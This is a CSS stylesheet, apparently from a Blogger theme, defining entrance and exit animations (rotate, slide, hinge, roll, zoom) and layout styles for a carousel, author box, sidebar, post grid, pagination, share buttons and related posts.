-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
-ms-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
}
@-webkit-keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight;
}
@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp;
}
@-webkit-keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
-ms-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
-ms-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
-ms-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
-ms-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
.hinge {
-webkit-animation-name: hinge;
animation-name: hinge;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
@keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
-ms-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
@keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
-ms-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
-ms-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
-ms-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
@keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
-ms-transform-origin: center bottom;
transform-origin: center bottom;
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
-ms-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
-ms-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
-ms-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
-ms-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
transform-origin: center top;
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
-ms-transform-origin: center top;
transform-origin: center top;
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp;
}
.owl-prev, .owl-next {
top: 50%;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 10px;
border-radius: 20px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
border:4px double #fff;
}
.owl-prev:before {
content: '\f104';
font-family: fontawesome;
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.sora-slide:hover .owl-prev {
left:50px;
}
.sora-slide:hover .owl-next {
right:50px;
}
/* ######## Author Css ######################### */
.sora-author-box {
background: #f8f8f8;
overflow: hidden;
margin: 10px auto;
}
.sora-author-box img {
float: left;
margin-right: 70px;
height:380px;
object-fit:cover;
}
.sora-author-box-text {
padding: 60px 70px 0 0;
}
.sora-author-box-text span {
font-size: 12px;
line-height: 20px;
letter-spacing: 2.4px;
color: #c0af94;
font-style: normal;
font-weight: 400;
margin-bottom: 30px;
-webkit-font-smoothing: antialiased;
display:block;
text-transform:Uppercase;
}
.sora-author-box-text b {
font-size: 36px;
font-family: Oswald;
font-weight: 400;
line-height: 40px;
letter-spacing: 1px;
margin-bottom: 20px;
color: #131313;
display:block;
text-transform:Uppercase;
}
.sora-author-box-text p {
font-size: 14px;
line-height: 28px;
font-weight: 400;
letter-spacing: 1.12px;
color: #888888;
margin-bottom: 30px;
}
.sora-author-box-text .read-more {
border-top: 2px solid rgba(19,19,19,0.5);
border-bottom: 2px solid rgba(19,19,19,0.5);
color: #131313;
font-size: 11px;
line-height: 20px;
display: inline-block;
letter-spacing: 1.1px;
font-weight: bold;
box-sizing: border-box;
padding: 8px 20px;
text-transform: uppercase;
text-decoration: none;
-webkit-font-smoothing: antialiased;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
margin-bottom: 25px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
border-bottom: 1px solid #eeeeee;
}
.sidebar h2:before, .sidebar h2:after {
content: '';
display: block;
position: absolute;
margin: auto;
top: 0;
bottom: 0;
background: #585858;
width: 8px;
height: 8px;
text-align: center;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
-webkit-transform: rotate(40deg);
-moz-transform: rotate(40deg);
-ms-transform: rotate(40deg);
-o-transform: rotate(40eg);
}
.sidebar h2:after {
right: 16px;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:32.46%;
float:left;
margin-right:15px;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 400;
text-transform:uppercase;
}
.post h2 a {
color: #fff;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: left;
width: 100%;
height:auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #e3b062;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#c0af94;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #c0af94;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding:10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-title:before {
content: "\f1e0";
font-family:fontawesome;
padding-right: 8px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0 0;
}
.related li {
width: 31.276%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 22px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 180px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 180px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 14px;
line-height: 1.4em;
padding: 10px 0 4px;
font-weight: 500;
color: #fff;
display: block;
text-shadow: 0 .5px .5px rgba(34,34,34,0.3);
}
.related li:nth-of-type(3),
.related li:nth-of-type(6),
.related li:nth-of-type(9) {
margin-right: 0;
}
.related .related-thumb .related-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 120px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqbejVpQEG20ujRxTUVOKNkULV7ObmC9Y8ua3evut4seiL0VaBWzID4hNwQ7yXI_PxMtAuJCfeeXHcTWNU0qNdcPNgr3ep0X58PTlFLOYHIMlv__nndx6dfmoYmpLTZBgScsVw7xIsd88/s1600-r/metabg.png) repeat-x;
background-size: 100% 100%;
opacity: .8;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-title {
position: absolute;
bottom: 0;
padding: 15px 15px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #000;
background: #f8f8f8;
padding: 0 15px;
}
